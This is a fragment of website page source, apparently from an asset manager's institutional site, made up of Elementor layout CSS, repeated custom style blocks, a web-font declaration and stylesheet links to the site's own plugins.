.e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8587 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8587 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-8587 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8587 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8587 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8587 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8587 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8587 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-8587 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-8587 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8587{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8587 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-8587 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-8587 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-8587 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8587 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8587 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-2689 .elementor-element.elementor-element-a049731 > .elementor-container{max-width:1440px;}.elementor-2689 .elementor-element.elementor-element-53fcfaf:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2689 .elementor-element.elementor-element-53fcfaf > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-2689 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2689 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2689 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-526a9ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2689 .elementor-element.elementor-element-526a9ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-39327ba .kurtosys-listing-dynamic-field__content{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2689 .elementor-element.elementor-element-39327ba .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2689 .elementor-element.elementor-element-39327ba .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2689 .elementor-element.elementor-element-39327ba .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2689 .elementor-element.elementor-element-39327ba > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field__content{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:28px;letter-spacing:0px;}.elementor-2689 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2689 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2689 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2689 .elementor-element.elementor-element-4bfa0ec .kurtosys-listing-dynamic-field__icon{font-size:10px;}.elementor-2689 .elementor-element.elementor-element-4bfa0ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-4bfa0ec{width:var( --container-widget-width, 448px );max-width:448px;--container-widget-width:448px;--container-widget-flex-grow:0;}.elementor-2689 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field__content{color:#F1F1F1;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-2689 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2689 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2689 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2689 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-c0d5b6c .kurtosys-listing-dynamic-field__icon{font-size:24px;margin-right:0px;}.elementor-2689 .elementor-element.elementor-element-c0d5b6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field__content{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-2689 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2689 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2689 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2689 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-fcd8ecf .kurtosys-listing-dynamic-field__icon{font-size:24px;margin-right:0px;}.elementor-2689 .elementor-element.elementor-element-fcd8ecf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field__content{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-2689 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2689 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2689 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2689 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-007d78a .kurtosys-listing-dynamic-field__icon{font-size:24px;margin-right:0px;}.elementor-2689 .elementor-element.elementor-element-007d78a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-0b34ec3{margin-top:0px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-2689 .elementor-element.elementor-element-b8f3791:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2689 .elementor-element.elementor-element-b8f3791 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2689 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2689 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2689 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-aea1e8b{--spacer-size:50px;}.elementor-2689 .elementor-element.elementor-element-a049731:not(.elementor-motion-effects-element-type-background), .elementor-2689 .elementor-element.elementor-element-a049731 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-2689 .elementor-element.elementor-element-a049731{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-a049731 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-2689{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2689 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2689 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2689 .elementor-element.elementor-element-0b34ec3{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}.elementor-2689 .elementor-element.elementor-element-b8f3791:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2689 .elementor-element.elementor-element-b8f3791 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-2689 .elementor-element.elementor-element-a049731{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-2689 .elementor-element.elementor-element-53fcfaf{width:42%;}.elementor-2689 .elementor-element.elementor-element-b8f3791{width:58%;}}@media(max-width:768px){.elementor-2689 .elementor-element.elementor-element-53fcfaf.elementor-column{order:2;}.elementor-2689 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated{margin:12px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2689 .elementor-element.elementor-element-53fcfaf > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2689 .elementor-element.elementor-element-0b34ec3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2689 .elementor-element.elementor-element-b8f3791.elementor-column{order:1;}.elementor-2689 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated{margin:0px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2689 .elementor-element.elementor-element-b8f3791 > .elementor-element-populated > .elementor-widget-wrap{padding:130px 130px 130px 130px;}}/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-c0d5b6c */.elementor-2689 .elementor-element.elementor-element-c0d5b6c a {
    color: #fff;
    position: relative;
    display: flex;
    visibility: hidden;
}

.elementor-2689 .elementor-element.elementor-element-c0d5b6c a:hover {
    color: #fff;
}

.elementor-2689 .elementor-element.elementor-element-c0d5b6c a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fcd8ecf */.elementor-2689 .elementor-element.elementor-element-fcd8ecf a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-2689 .elementor-element.elementor-element-fcd8ecf a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-007d78a */.elementor-2689 .elementor-element.elementor-element-007d78a a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-2689 .elementor-element.elementor-element-007d78a a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-c0d5b6c */.elementor-2689 .elementor-element.elementor-element-c0d5b6c a {
    color: #fff;
    position: relative;
    display: flex;
    visibility: hidden;
}

.elementor-2689 .elementor-element.elementor-element-c0d5b6c a:hover {
    color: #fff;
}

.elementor-2689 .elementor-element.elementor-element-c0d5b6c a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fcd8ecf */.elementor-2689 .elementor-element.elementor-element-fcd8ecf a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-2689 .elementor-element.elementor-element-fcd8ecf a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-007d78a */.elementor-2689 .elementor-element.elementor-element-007d78a a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-2689 .elementor-element.elementor-element-007d78a a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-c0d5b6c */.elementor-2689 .elementor-element.elementor-element-c0d5b6c a {
    color: #fff;
    position: relative;
    display: flex;
    visibility: hidden;
}

.elementor-2689 .elementor-element.elementor-element-c0d5b6c a:hover {
    color: #fff;
}

.elementor-2689 .elementor-element.elementor-element-c0d5b6c a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fcd8ecf */.elementor-2689 .elementor-element.elementor-element-fcd8ecf a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-2689 .elementor-element.elementor-element-fcd8ecf a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-007d78a */.elementor-2689 .elementor-element.elementor-element-007d78a a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-2689 .elementor-element.elementor-element-007d78a a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-c0d5b6c */.elementor-2689 .elementor-element.elementor-element-c0d5b6c a {
    color: #fff;
    position: relative;
    display: flex;
    visibility: hidden;
}

.elementor-2689 .elementor-element.elementor-element-c0d5b6c a:hover {
    color: #fff;
}

.elementor-2689 .elementor-element.elementor-element-c0d5b6c a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fcd8ecf */.elementor-2689 .elementor-element.elementor-element-fcd8ecf a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-2689 .elementor-element.elementor-element-fcd8ecf a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-007d78a */.elementor-2689 .elementor-element.elementor-element-007d78a a {
    color: #fff;
    position: relative;
    display: flex;
}

.elementor-2689 .elementor-element.elementor-element-007d78a a:after {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    margin-left: 12px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2689 .elementor-element.elementor-element-b8f3791:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2689 .elementor-element.elementor-element-b8f3791 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/05/2737fd903e24d311dc189f44a776587b/untitled-video.png");}@media(max-width:1024px){.elementor-2689 .elementor-element.elementor-element-b8f3791:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2689 .elementor-element.elementor-element-b8f3791 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/05/2737fd903e24d311dc189f44a776587b/untitled-video.png");}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1758017458' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769777403' type='text/css' media='all' />
